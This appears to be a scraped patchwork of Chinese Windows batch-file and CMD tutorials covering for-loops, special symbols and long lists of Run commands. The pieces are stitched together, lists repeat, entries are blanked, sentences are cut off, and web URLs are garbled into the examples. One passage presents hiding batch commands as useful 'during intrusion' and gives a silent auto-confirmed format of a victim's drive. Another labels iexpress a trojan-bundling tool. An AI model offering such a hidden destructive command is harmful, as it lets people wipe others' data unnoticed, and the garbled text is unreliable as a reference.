business(闲话少说言归正传)。批处理,也称为批处理脚本,英文译为BATCH,批处理文件后缀BAT就取的前三个字母。它的构成没有固定格式,只要遵守以下这条就ok了:每一行可视为一个命令,每个命令里可以含多条子命令,从第一行开始执行,直到最后一行结束,它运行的平台是DOS。批处理有一个很鲜明的特点:使用方便、灵活,功能强大,自动化程度高。我不想让自己写的教程枯燥无味,因为牵缠到代码(批处理的内容算是代码吧?)的问题本来就是枯燥的,很少有人能面对满屏幕的代码而静下心来。所以我会用很多简单实用的例子让读这篇教程的朋友去体会批处理的那四射的魅力,感受它那古灵精怪的性格,不知不觉中爱上批处理(晕,怎么又是爱?到底批处理和爱有什么关系?答案:没有!)。再说句“闲话”:要学好批处理,DOS基础一定要牢!当然脑子灵活也是很重要的一方面。 例一、先给出一个最easy的批处理脚本让大家和它混个脸熟,将下面的几行命令保存为name.bat然后执行(以后文中只给出代码,保存和执行方式类似): ping https://www.doczj.com/doc/8a9194664.html, > a.txt ping https://www.doczj.com/doc/8a9194664.html, >> a.txt ping https://www.doczj.com/doc/8a9194664.html, >> a.txt ping https://www.doczj.com/doc/8a9194664.html, >> a.txt ping https://www.doczj.com/doc/8a9194664.html, >> a.txt
for语句可以在命令行提示符中使用,也可以在批处理文件中使用。这两种情况下唯一的区别是%和%%,参加下文说明。 一、for语句的格式: for [参数] 变量in (集合) do 命令[命令的参数] 二、for语句的作用:对集合内的元素逐一执行后面的命令。 1、如:for %%i in (你好) do echo %%i 将在屏幕上显示“你好”2个字。这里集合是“你好”,执行的命令是“echo”。由于集合中只有1个元素,因此循环只运行一次。 如果改成for %%i in (你好朋友) do echo %%i 将会显示2行文字,第一行为“你好”,第二行为“朋友”。因为2个词之间有空格,因此集合中就有了2个元素,循环将运行2次。 2、注意:以上for语句的运行方式是新建一个批处理文件,即扩展名为“.bat”的文件,内容为上面的命令,然后运行。为了批处理执行完不退出,可在最后加上一条pause>null命令,这样能看到执行的结果。要想通过cmd命令行执行的话,必须将%%换成%,即去掉一个%,如下: for %i in (你好) do echo %i 3、以下所有例子都是这样,若要在命令行提示符下执行,请将所有的%%改成一个%。 三、for语句详细说明: 上面语句格式中有的加了中括号[],表示这个语句元素不是必须的,只在需要时使用。像刚才显示“你好”的命令中就没有使用[参数]这
个语句元素。所有语句元素间用空格隔开。 各语句元素的写法:for、in、do这3个符号是固定不变的 1、[参数]的种类:只有4种,分别是/d、/r、/l、/f(即目录Directory、递归recursion、序列list、文件file),他们用于对后面的集合的含义做出解释,请与下面的集合解释结合来看。这4个参数不区分大小写,可以联合使用,即一条for语句可以出现多个参数。 2、变量:除10个数字外(0-9)的所有符号(因为0-9往往作为形参使用,为了与此区别),变量名一般用单个字母表示即可,而且变量名区分大小写,即A和a是两个不同的变量。变量名前面必须是%,当在命令提示符下执行时,只用一个%;而在批处理程序中,必须用%%。 一行语句中,一般只需定义一个变量。使用/f参数中的tokens 选项可以将集合中的元素分解成多个值,并自动定义新的变量对应这些值。这时语句中可以使用多个变量,通常按字母顺序命名,即第一个是%%a,那么后一个就用%%b。如果第一个是%%i,后一个就用%%j。依此类推。具体看后面的相关内容。 变量可以直接在do后面的命令中使用。每次使用的变量总数不超过52个。 3、集合:集合必须放在括号里。集合是一行文本,这行文本可能有几种类型,如“你好”只是一串字符;“c:\boot.ini”是一个文件;“dir /b”是一个命令。 (1)如果for语句中没有使用任何参数,对待集合文本的处理方式是:
批处理命令for语句的基本用法 [系列教程]批处理for语句从入门到精通[20101225更新] ____________________________版主提醒 ____________________________ 文档来自于网络搜索 为了避免影响技术讨论、提高看帖的舒适性,请大家不要在此帖下跟 无实质内容的口水帖,特别是纯顶、纯支持、纯感谢、路过之类的帖子, 管理人员将不定期清理此类回帖,请大家多参与讨论少灌水,与人方便, 终将给自己带来方便,谢谢合作。 ________________________________________________________________ 文档来自于网络搜索 批处理是一门简单的脚本语言,虽然不能独当一面,但是,若作为工作中的辅助工具,绝对会让大家有随用随写、称心如意的畅快感。 文档来自于网络搜索 和其他语言相比,批处理语言有其先天性的优势: 1、系统自带,无需另行安装; 2、命令少,语句简洁,上手非常快; 3、编写出来的脚本小巧玲珑,随写随用; 但是,因为它以命令行方式工作,操作多有不便,在图形界面大行其道的windows世界里,多多少少会让大众望而却步;就算是对命令行有好感的新手,面对微软有如天书的帮助文件,很多人也会败下阵来,因此,论坛里很多会员也发出了编写系统的批处理教程的呼声。
文档来自于网络搜索 编写系统的批处理新手教程,一直是论坛管理层讨论的热点问题,但是,各位管理人员大多都有工作在身,而系统的教程涉及的面是如此之广,面对如此浩大的工程,仅凭一两个人的力量,是难以做好的,因此,本人退而求其次,此次发布的教程,以专题的形式编写,日后人手渐多之后,再考虑组织人力编写全面的教程。 文档来自于网络搜索之所以选择最难的for,一是觉得for最为强大,是大多数人最希望掌握的;二是若写其他命令教程,如果没有for的基础,展开来讲解会无从下手;三是for也是批处理中最复杂最难掌握的语句,把它攻克了,批处理的学习将会一片坦途。 文档来自于网络搜索 这次的for语句系列教程,打算按照for语句的5种句式逐一展开,在讲解for/f的时候,会穿插讲解批处理中一个最为关键、也是新手最容易犯错的概念:变量延迟,大纲如下: 文档来自于网络搜索一前言 二for语句的基本用法 三for /f(含变量延迟) 四for /r 五for /d 六for /l 遵照yibantiaokuan的建议,在顶楼放出此教程的txt版本、word版本和pdf版本,以方便那些离线浏览的会员。 文档来自于网络搜索[本帖最后由namejm于2010-12-26 02:36编辑]
cmd是command的缩写.即命令行。 虽然随着计算机产业的发展,Windows 操作系统的应用越来越广泛,DOS 面临着被淘汰的命 运,但是因为它运行安全、稳定,有的用户还在使用,所以一般Windows 的各种版本都与其兼容,用户可以在Windows 系统下运行DOS,中文版Windows XP 中的命令提示符进一步提高了与DOS 下操作命令的兼容性,用户可以在命令提示符直接输入中文调用文件。 在9x系统下输入command就可以打开命令行.而在NT系统上可以输入cmd来打开,在 windows2003后被cmd替代,利用CMD命令查询系统的信息或者是判断网络的好坏。 运行操作 CMD命令:开始->运行->键入cmd或command(在命令行里可以看到系统版本、文件系统版本) CMD命令锦集 1. gpedit.msc-----组策略 2. sndrec32-------录音机 3. Nslookup-------IP地址侦测器,是一个监测网络中DNS 服务器是否能正确实现域名解析的命令行工具。它在Windows NT/2000/XP 中均可使用, 但在Windows 98 中却没有集成这一个工具。 4. explorer-------打开资源管理器 5. logoff---------注销命令 6. shutdown-------60秒倒计时关机命令 7. lusrmgr.msc----本机用户和组 8. services.msc---本地服务设置 9. oobe/msoobe /a----检查XP是否激活 10. notepad--------打开记事本 11. cleanmgr-------垃圾整理 12. net start messenger----开始信使服务 13. compmgmt.msc---计算机管理 14. net stop messenger-----停止信使服务 15. conf-----------启动netmeeting 16. dvdplay--------DVD播放器 17. charmap--------启动字符映射表 18. diskmgmt.msc---磁盘管理实用程序 19. calc-----------启动计算器 20. dfrg.msc-------磁盘碎片整理程序 21. chkdsk.exe-----Chkdsk磁盘检查 22. devmgmt.msc--- 设备管理器 23. regsvr32 /u *.dll----停止dll文件运行 24. drwtsn32------ 系统医生 25. rononce -p----15秒关机 26. dxdiag---------检查DirectX信息 27. regedt32-------注册表编辑器 28. Msconfig.exe---系统配置实用程序 29. rsop.msc-------组策略结果集 30. mem.exe--------显示内存使用情况
目录 第一章批处理基础 第一节常用批处理内部命令简介 1、REM 和:: 2、ECHO 和@ 3、PAUSE 4、ERRORLEVEL 5、TITLE 6、COLOR 7、mode 配置系统设备 8、GOTO 和: 9、FIND 10、START 11、assoc 和ftype 12、pushd 和popd 13、CALL 14、shift 15、IF 16、setlocal 与变量延迟(ENABLEDELAYEDEXPANSION / DISABLEDELAYEDEXPANSION 启动或停用延缓环境变量扩展名。) 17、ATTRIB显示或更改文件属性 第二节常用特殊符号 1、@命令行回显屏蔽符 2、%批处理变量引导符 3、> 重定向符 4、>>重定向符 5、<、>、<& 重定向符 6、|命令管道符 7、^转义字符 8、组合命令 9、& 组合命令 10、||组合命令 11、\"\"字符串界定符 12、, 逗号 13、; 分号 14、() 括号 15、! 感叹号 第二章FOR命令详解 一、基本格式 二、参数/d仅为目录 三、参数/R递归(文件名) 四、参数/L迭代数值范围 五、参数/F迭代及文件解析 第三章FOR命令中的变量
一、~I- 删除任何引号(\"),扩展%I 二、%~fI- 将%I 扩展到一个完全合格的路径名 三、%~dI- 仅将%I 扩展到一个驱动器号 四、%~pI- 仅将%I 扩展到一个路径 五、%~nI- 仅将%I 扩展到一个文件名 六、%~xI- 仅将%I 扩展到一个文件扩展名 七、%~sI- 扩展的路径只含有短名 八、%~aI- 将%I 扩展到文件的文件属性 九、%~tI- 将%I 扩展到文件的日期/时间 十、%~zI- 将%I 扩展到文件的大小 十一、%~$PATH:I 第四章批处理中的变量 一、系统变量 二、自定义变量 第五章set命令详解 一、用set命令设置自定义变量 二、用set命令进行简单计算 三、用set命令进行字符串处理 1、字符串替换 2、字符串截取 第六章if命令讲解 第一种用法:IF [NOT] ERRORLEVEL number command 第二种用法:IF [NOT] string1==string2 command 第三种用法:IF [NOT] EXIST filename command 第四种用法:IF增强的用法 第七章DOS编程高级技巧 一、界面设计 二、if…else…条件语句 三、循环语句 四、子程序 五、用ftp命令实现自动下载 六、用7-ZIP实现命令行压缩和解压功能 七、调用VBScript程序 八、将批处理转化为可执行文件 九、时间延迟 1、利用ping命令延时 2、利用for命令延时 3、利用vbs延迟函数,精确度毫秒,误差1000毫秒内 4、仅用批处理命令实现任意时间延迟,精确度10毫秒,误差50毫秒内 十、模拟进度条 十一、特殊字符的输入及应用 十二、随机数(%random%)的应用技巧 十三、变量嵌套与命令嵌套 1、更正了所有的错别字,适当排版,增加条理性。
Dos批处理Start命令的参数,bat脚本运行完毕后自动关闭 窗口 Dos批处理命令bat文件运行完以后自动关闭dos窗口的方法: 很多人运行完批处理命令发现dos窗口不能自动关闭,那是因为你在bat文件中直接执行了需要运行的某些外部程序,如果希望dos窗口自动关闭,那么,你可以使用start命令 来执行该外部程序,而不是直接写上一行来执行。例子说明: view plain copy start "CS" "c:\programme files\cs\half-life.exe" "/m" 上面只是一个使用格式的例子,即start "给窗口随便命个名" "带完整路径的程序程序" "程序需 要传递的参数串(可省略)" 当然,在你的批处理文件末尾,最好不要忘记加上一行:EXIT。请问Start命令中的/w参数怎么用? 我知道/w的大概意思是不回到提示符转到其它的程序。我想执行一条命令:即运行完DIR后再执行其它命令START dir cd c:\ /w。这条命令只能执行到DIR便不再执行下去了,是我的命令写错了吗? 另请问在START命令中为什么不能执行内部命令,我的DIR 是做了一条批处理的。
【参考回复】 请注意,Start会开启新窗口来运行程序,如果新窗口不正常退出,你的批处理就不能正常执行下去,所以如果你要用Start启用dir命令,一定要将dir命令写入一个批处理文件中,然后在批处理文件的最后面加上exit命令。正确的用法应该是这样: 1、建立使用dir命令的批处理如:test.bat view plain copy @echo off dir c:\ rem ....其它操作 exit 2、在另一个批处理中调用该批处理: view plain copy ... start /wait call test.bat ... 其实在这里就没有必要使用start /wait了,因为使用了call命令后,test.bat已经控制了流程,一定是在call结束后才会继续下一步的操作。 Start语法:启动另一个窗口运行指定的程序或命令。 view plain copy START ["title"] [/D path] [/I] [/MIN] [/MAX] [/SEPARATE | /SHARED]
写批处理 扩展名是bat(在nt/2000/xp/2003下也可以是cmd)的文件就是批处理文件。 ==== willsort 编注======================================= .bat是dos下的批处理文件 .cmd是nt内核命令行环境的另一种批处理文件 从更广义的角度来看,unix的shell脚本以及其它操作系统甚至应用程序中由外壳进行解释执行的文本,都具有与批处理文件十分相似的作用,而且同样是由专用解释器以行为单位解释执行,这种文本形式更通用的称谓是脚本语言。所以从某个程度分析,batch, unix shell, awk, basic, perl 等脚本语言都是一样的,只不过应用的范围和解释的平台各有不同而已。甚至有些应用程序仍然沿用批处理这一称呼,而其内容和扩展名与dos的批处理却又完全不同。 =================================== 首先批处理文件是一个文本文件,这个文件的每一行都是一条DOS命令(大部分时候就好象我们在DOS 提示符下执行的命令行一样),你可以使用DOS下的Edit或者Windows的记事本(notepad)等任何文本文件编辑工具创建和修改批处理文件。 ==== willsort 题注=================== 批处理文件中完全可以使用非dos命令,甚至可以使用不具有可执行特性的普通数据性文件,这缘于wind ows系统这个新型解释平台的涉入,使得批处理的应用越来越"边缘化"。所以我们讨论的批处理应该限定在dos环境或者命令行环境中,否则很多观念和设定都需要做比较大的变动。 ======================== 其次,批处理文件是一种简单的程序,可以通过条件语句(if)和流程控制语句(goto)来控制命令运行的流程,在批处理中也可以使用循环语句(for)来循环执行一条命令。当然,批处理文件的编程能力与C语言等编程语句比起来是十分有限的,也是十分不规范的。批处理的程序语句就是一条条的DOS命令(包括内部命令和外部命令),而批处理的能力主要取决于你所使用的命令。 ==== willsort 编注================== 批处理文件(batch file)也可以称之为批处理程序(batch program),这一点与编译型语言有所不同,就c语言来说,扩展名为c或者cpp的文件可以称之为c语言文件或者c语言源代码,但只有编译连接后的exe 文件才可以称之为c语言程序。因为批处理文件本身既具有文本的可读性,又具有程序的可执行性,这些称谓的界限是比较模糊的。 =========================== 第三,每个编写好的批处理文件都相当于一个DOS的外部命令,你可以把它所在的目录放到你的DOS搜索路径(path)中来使得它可以在任意位置运行。一个良好的习惯是在硬盘上建立一个bat或者batch目录(例如C:\BATCH),然后将所有你编写的批处理文件放到该目录中,这样只要在path中设置上c:\batch,你就可以在任意位置运行所有你编写的批处理程序。 ==== willsort 编注===== 纯以dos系统而言,可执行程序大约可以细分为五类,依照执行优先级由高到低排列分别是:DOSKEY宏命令(预先驻留内存),https://www.doczj.com/doc/8a9194664.html,中的内部命令(根据内存的环境随时进驻内存),以com为扩
批处理命令格式.txt人永远不知道谁哪次不经意的跟你说了再见之后就真的再也不见了。一分钟有多长?这要看你是蹲在厕所里面,还是等在厕所外面……echo 表示显示此命令后的字符 echo off 表示在此语句后所有运行的命令都不显示命令行本身 @与echo off相象,但它是加在每个命令行的最前面,表示运行时不显示这一行的命令行(只能影响当前行)。 call 调用另一个批处理文件(如果不用call而直接调用别的批处理文件,那么执行完那个批处理文件后将无法返回当前文件并执行当前文件的后续命令)。 pause 运行此句会暂停批处理的执行并在屏幕上显示Press any key to continue...的提示,等待用户按任意键后继续 rem 表示此命令后的字符为解释行(注释),不执行,只是给自己今后参考用的(相当于程序中的注释)。 例1:用edit编辑a.bat文件,输入下列内容后存盘为c: a.bat,执行该批处理文件后可实现:将根目录中所有文件写入 a.txt中,启动UCDOS,进入WPS等功能。 批处理文件的内容为: 命令注释: @echo off 不显示后续命令行及当前命令行 dir c: *.* >a.txt 将c盘文件列表写入a.txt call c: ucdos ucdos.bat 调用ucdos echo 你好显示"你好" pause 暂停,等待按键继续 rem 准备运行wps 注释:准备运行wps cd ucdos 进入ucdos目录 wps 运行wps 批处理文件的参数 批处理文件还可以像C语言的函数一样使用参数(相当于DOS命令的命令行参数),这需要用到一个参数表示符“%”。 %[1-9]表示参数,参数是指在运行批处理文件时在文件名后加的以空格(或者Tab)分隔的字符串。变量可以从%0到%9,%0表示批处理命令本身,其它参数字符串用%1到%9顺序表示。例2:C:根目录下有一批处理文件名为f.bat,内容为: @echo off format %1 如果执行C: >f a: 那么在执行f.bat时,%1就表示a:,这样format %1就相当于format a:,于是上面的命令运行时实际执行的是format a: 例3:C:根目录下一批处理文件名为t.bat,内容为: @echo off type %1 type %2 那么运行C: >t a.txt b.txt %1 : 表示a.txt %2 : 表示b.txt 于是上面的命令将顺序地显示a.txt和b.txt文件的内容。 特殊命令 if goto choice for是批处理文件中比较高级的命令,如果这几个你用得很熟练,你就是批
开始→运行→输入的命令集锦 winver---------检查Windows版本 wmimgmt.msc----打开windows管理体系结构(WMI) wupdmgr--------windows更新程序 wscript--------windows脚本宿主设置 write----------写字板 winmsd---------系统信息 wiaacmgr-------扫描仪和照相机向导 winchat--------XP自带局域网聊天 mem.exe--------显示内存使用情况 Msconfig.exe---系统配置实用程序 mplayer2-------简易widnows media player mspaint--------画图板 mstsc----------远程桌面连接 mplayer2-------媒体播放机 magnify--------放大镜实用程序 mmc------------打开控制台 mobsync--------同步命令 dxdiag---------检查DirectX信息 drwtsn32------ 系统医生 devmgmt.msc--- 设备管理器 dfrg.msc-------磁盘碎片整理程序 diskmgmt.msc---磁盘管理实用程序 dcomcnfg-------打开系统组件服务 ddeshare-------打开DDE共享设置 dvdplay--------DVD播放器 net stop messenger-----停止信使服务 net start messenger----开始信使服务 notepad--------打开记事本 nslookup-------网络管理的工具向导 ntbackup-------系统备份和还原 narrator-------屏幕“讲述人” ntmsmgr.msc----移动存储管理器 ntmsoprq.msc---移动存储管理员操作请求 netstat -an----(TC)命令检查接口 syncapp--------创建一个公文包 sysedit--------系统配置编辑器 sigverif-------文件签名验证程序 sndrec32-------录音机 shrpubw--------创建共享文件夹 secpol.msc-----本地安全策略 syskey---------系统加密,一旦加密就不能解开,保护windows xp系统的双重密码 services.msc---本地服务设置Sndvol32-------音量控制程序 sfc.exe--------系统文件检查器 sfc /scannow---windows文件保护 tsshutdn-------60秒倒计时关机命令 tourstart------xp简介(安装完成后出现的漫游xp程序)taskmgr--------任务管理器 eventvwr-------事件查看器 eudcedit-------造字程序 explorer-------打开资源管理器 packager-------对象包装程序 perfmon.msc----计算机性能监测程序 progman--------程序管理器 regedit.exe----注册表 rsop.msc-------组策略结果集 regedt32-------注册表编辑器 rononce -p ----15秒关机 regsvr32 /u *.dll----停止dll文件运行 regsvr32 /u zipfldr.dll------取消ZIP支持 cmd.exe--------CMD命令提示符 chkdsk.exe-----Chkdsk磁盘检查 certmgr.msc----证书管理实用程序 calc-----------启动计算器 charmap--------启动字符映射表 cliconfg-------SQL SERVER 客户端网络实用程序 Clipbrd--------剪贴板查看器 conf-----------启动netmeeting compmgmt.msc---计算机管理 cleanmgr-------垃圾整理 ciadv.msc------索引服务程序 osk------------打开屏幕键盘 odbcad32-------ODBC数据源管理器 oobe/msoobe /a----检查XP是否激活 lusrmgr.msc----本机用户和组 logoff---------注销命令 iexpress-------木马捆绑工具,系统自带 Nslookup-------IP地址侦测器 fsmgmt.msc-----共享文件夹管理器 utilman--------辅助工具管理器 sndrec32-------录音机 Nslookup-------IP地址侦测器 explorer-------打开资源管理器 logoff---------注销命令 tsshutdn-------60秒倒计时关机命令 lusrmgr.msc----本机用户和组
批处理文件基础知识 一、单符号message指定让MS-DOS在屏幕上显示的正文 ~ ①在for中表示使用增强的变量扩展。 ②在%var:~n,m%中表示使用扩展环境变量指定位置的字符串。 ③在set/a中表示一元运算符,将操作数按位取反。 ! ①在set /a中一元运算符,表示逻辑非。比如set /a a=!0,这时a就表示逻辑1。 @ ①隐藏命令行本身的回显,常用于批处理中。 % ①在set /a中的二元运算符,表示算术取余。 ②命令行环境下,在for命令in前,后面接一个字符(可以是字母、数字或者一些特定字符),表示指定一个循环或者遍历指标变量。 ③批处理中,后接一个数字表示引用本批处理当前执行时的指定的参数。 ④其它情况下,%将会被脱去(批处理)或保留(命令行) ^ ①取消特定字符的转义作用,比如& | > < ! "等,但不包括%。比如要在屏幕显示一些特殊的字符,比如> >> | ^ &等符号时,就可以在其前面加一个^符号来显示这个^后面的字符了,^^就是显示一个^,^|就是显示一个|字符了; ②在set/a中的二元运算符,表示按位异或。 ③在findstr/r的[]中表示不匹配指定的字符集。 & ①命令连接字符。比如我要在一行文本上同时执行两个命令,就可以用&命令连接这两个命令。 ②在set/a中是按位与。 : ①标签定位符,表示其后的字符串为以标签,可以作为goto命令的作用对象。比如在批处理文件里面定义了一个":begin"标签,用"goto begin"命令就可以转到":begin"标签后面来执行批处理命令了。 ②在%var:string1=string2%中分隔变量名和被替换字串关系。 | ①管道符,就是将上一个命令的输出,作为下一个命令的输入."dir /a/b |more"就可以逐屏的显示dir命令所输出的信息。 ②在set/a中的二元运算符,表示按位或。 ③在帮助文档中表示其前后两个开关、选项或参数是二选一的。 / ①表示其后的字符(串)是命令的功能开关(选项)。比如"dir /s/b/a-d"表示"dir"命令指定的不同的参数。 ②在set/a中表示除法。 > ①命令重定向符,将其前面的命令的输出结果重新定向到其后面的设备中去,后面的设备中的内容被覆盖。比如可以用"dir > lxmxn.txt"将"dir"命令的结果输出到"lxmxn.txt"这个文本文件中去。 ②在findstr/r中表示匹配单词的右边界,需要配合转义字符\使用。 < ①将其后面的文件的内容作为其前面命令的输入。 ②在findstr/r中表示匹配单词的左边界,需要配合转义字符\使用。 . ①在路径的\后紧跟或者单独出现时:
windors系统运行命令大全 winver---------检查Windows版本 wmimgmt.msc----打开windows管理体系结构(WMI) wupdmgr--------windows更新程序 wscript--------windows脚本宿主设置 write----------写字板 winmsd---------系统信息 wiaacmgr-------扫描仪和照相机向导 winchat--------XP自带局域网聊天 mem.exe--------显示内存使用情况 Msconfig.exe---系统配置实用程序 mplayer2-------简易widnows media player mspaint--------画图板 mstsc----------远程桌面连接 mplayer2-------媒体播放机 magnify--------放大镜实用程序 mmc------------打开控制台 mobsync--------同步命令 dxdiag---------检查DirectX信息 drwtsn32------ 系统医生 devmgmt.msc--- 设备管理器 dfrg.msc-------磁盘碎片整理程序 diskmgmt.msc---磁盘管理实用程序 dcomcnfg-------打开系统组件服务 ddeshare-------打开DDE共享设置 dvdplay--------DVD播放器 net stop messenger-----停止信使服务 net start messenger----开始信使服务 notepad--------打开记事本 nslookup-------网络管理的工具向导 ntbackup-------系统备份和还原 narrator-------屏幕“讲述人” ntmsmgr.msc----移动存储管理器 ntmsoprq.msc---移动存储管理员操作请求 netstat -an----(TC)命令检查接口 syncapp--------创建一个公文包 sysedit--------系统配置编辑器 sigverif-------文件签名验证程序 sndrec32-------录音机 shrpubw--------创建共享文件夹 secpol.msc-----本地安全策略 syskey---------系统加密,一旦加密就不能解开,保护windows xp系统的双重密码services.msc---本地服务设置 Sndvol32-------音量控制程序
开始→运行(cmd)命令大全CMD运行指令 开始→运行→CMD→键入以下命令即可: gpedit.msc-----组策略 -------录音机 Nslookup-------IP地址侦测器 -------打开资源管理器 logoff---------注销命令 -------60秒倒计时关机命令 lusrmgr.msc----本机用户和组 services.msc---本地服务设置 oobe/msoobe /a----检查XP是否激活 notepad--------打开记事本 cleanmgr-------垃圾整理 net start messenger----开始信使服务 compmgmt.msc---计算机管理 net stop messenger-----停止信使服务 conf-----------启动netmeeting dvdplay--------DVD播放器 charmap--------启动字符映射表 diskmgmt.msc---磁盘管理实用程序 calc-----------启动计算器 dfrg.msc-------磁盘碎片整理程序 chkdsk.exe-----Chkdsk磁盘检查 devmgmt.msc--- 设备管理器 regsvr32 /u *.dll----停止dll文件运行 drwtsn32------ 系统医生 rononce -p ----15秒关机 dxdiag---------检查DirectX信息 regedt32-------注册表编辑器 Msconfig.exe---系统配置实用程序 rsop.msc-------组策略结果集 mem.exe--------显示内存使用情况 regedit.exe----注册表 winchat--------XP自带局域网聊天 progman--------程序管理器 winmsd---------系统信息 perfmon.msc----计算机性能监测程序 winver---------检查Windows版本
目录 第一章 批处理基础 第一节 常用批处理内部命令简介 1、REM 和 :: 2、ECHO 和 @ 3、PAUSE 4、ERRORLEVEL 5、TITLE 6、COLOR 7、mode 配置系统设备 8、GOTO 和 : 9、FIND 10、START 11、assoc 和 ftype 12、pushd 和 popd 13、CALL 14、shift 15、IF 16、setlocal 与 变量延迟(ENABLEDELAYEDEXPANSION / DISABLEDELAYEDEXPANSION 启动或停用延缓环境变量扩展名。) 17、ATTRIB显示或更改文件属性 第二节 常用特殊符号
1、@命令行回显屏蔽符 2、%批处理变量引导符 3、> 重定向符 4、>>重定向符 5、<、>、<& 重定向符 6、|命令管道符 7、^转义字符 8、组合命令 9、& 组合命令 10、||组合命令 11、\"\"字符串界定符 12、, 逗号 13、; 分号 14、() 括号 15、! 感叹号 第二章 FOR命令详解 一、基本格式 二、参数 /d仅为目录 三、参数 /R递归(文件名) 四、参数 /L迭代数值范围 五、参数 /F迭代及文件解析 第三章 FOR命令中的变量
一、 ~I- 删除任何引号(\"),扩展 %I 二、 %~fI- 将 %I 扩展到一个完全合格的路径名 三、 %~dI- 仅将 %I 扩展到一个驱动器号 四、 %~pI- 仅将 %I 扩展到一个路径 五、 %~nI- 仅将 %I 扩展到一个文件名 六、 %~xI- 仅将 %I 扩展到一个文件扩展名 七、 %~sI- 扩展的路径只含有短名 八、 %~aI- 将 %I 扩展到文件的文件属性 九、 %~tI- 将 %I 扩展到文件的日期/时间 十、 %~zI- 将 %I 扩展到文件的大小 十一、 %~$PATH:I 第四章 批处理中的变量 一、系统变量 二、自定义变量 第五章 set命令详解 一、用set命令设置自定义变量 二、用set命令进行简单计算 三、用set命令进行字符串处理 1、字符串替换 2、字符串截取 第六章 if命令讲解 第一种用法:IF [NOT] ERRORLEVEL number command
MS-DOS及Windows批处理文件的制作方法 批处理文件是无格式的文本文件,现在无盘清理基本都是靠它实现的,因为简单实用,它可以通过记事本编辑或者在命令提示符下使用edit命令编辑。下面就是方便大家怎样创建批处理文件的: 一简单批处理内部命令简介 1.Echo 命令 打开回显或关闭请求回显功能,或显示消息。如果没有任何参数,echo 命令将显示当前回显设置。 语法 echo [{on|off}] [message] Sample:@echo off / echo hello world 在实际应用中我们会把这条命令和重定向符号(也称为管道符号,一般用> >> ^)结合来实现输入一些命令到特定格式的文件中.这将在以后的例子中体现出来。 2.@ 命令 表示不显示@后面的命令,在入侵过程中(例如使用批处理来格式化敌人的硬盘)自然不能让对方看到你使用的命令啦。 Sample:@echo off @echo Now initializing the program,please wait a minite... @format X: /q/u/autoset (format 这个命令是不可以使用/y这个参数的,可喜的是微软留了个autoset这个参数给我们,效果和/y是一样的。) 3.Goto 命令 指定跳转到标签,找到标签后,程序将处理从下一行开始的命令。 语法:goto label (label是参数,指定所要转向的批处理程序中的行。) Sample: if {%1}=={} goto noparms if {%2}=={} goto noparms(如果这里的if、%1、%2你不明白的话,先跳过去,后面会有详细的解释。) @Rem check parameters if null show usage :noparms echo Usage: monitor.bat ServerIP PortNumber goto end 标签的名字可以随便起,但是最好是有意义的字母啦,字母前加个:用来表示这个字母是
win7_dos运行命令大全 Windows系统里的“运行”命令虽然有些“古板”,但有些时候却可以让繁琐的操作变得轻松自如,简单快捷!特别是一些隐含的“工具”,Windows运行命令更是得心应手。在现在微软的主导产品Windows 7中依然存在着古板的运行命令。 Windows7作为微软新操作系统,有哪些运行命令呢?下面我们就一起来看看吧。 1、cleanmgr: 打开磁盘清理工具 2、compmgmt.msc: 计算机管理 3、conf: 启动系统配置实用程序 4、charmap: 启动字符映射表 5、calc: 启动计算器 6、chkdsk.exe: Chkdsk磁盘检查 7、cmd.exe: CMD命令提示符 8、certmgr.msc: 管理实用程序 9、Clipbrd: 剪贴板查看器 10、dvdplay: DVD播放器 11、diskmgmt.msc: 磁盘管理实用程序 12、dfrg.msc: 磁盘碎片整理程序 13、devmgmt.msc: 设备管理器 14、dxdiag: 检查DirectX信息 15、dcomcnfg: 打开系统组件服务 16、explorer: 打开资源管理器 17、eventvwr: 事件查看器 18、eudcedit: 造字程序 19、fsmgmt.msc: 共享文件夹管理器 20、gpedit.msc: 组策略 21、iexpress: 工具,系统自带 22、logoff: 注销命令 23、lusrmgr.msc: 本机用户和组 24、MdSched:来启动Windows内存诊断程序 25、mstsc: 远程桌面连接 26、Msconfig.exe: 系统配置实用程序 27、mplayer2: 简易widnows media player 28、mspaint: 画图板 29、magnify: 放大镜实用程序 30、mmc: 打开控制台 31、mobsync: 同步命令 32、notepad: 打开记事本 33、nslookup: 网络管理的工具向导 34、narrator: 屏幕“讲述人” 35、netstat : an(TC)命令检查接口 36、OptionalFeatures:打开“打开或关闭Windows功能”对话框 37、osk: 打开屏幕键盘 38、perfmon.msc: 计算机性能监测程序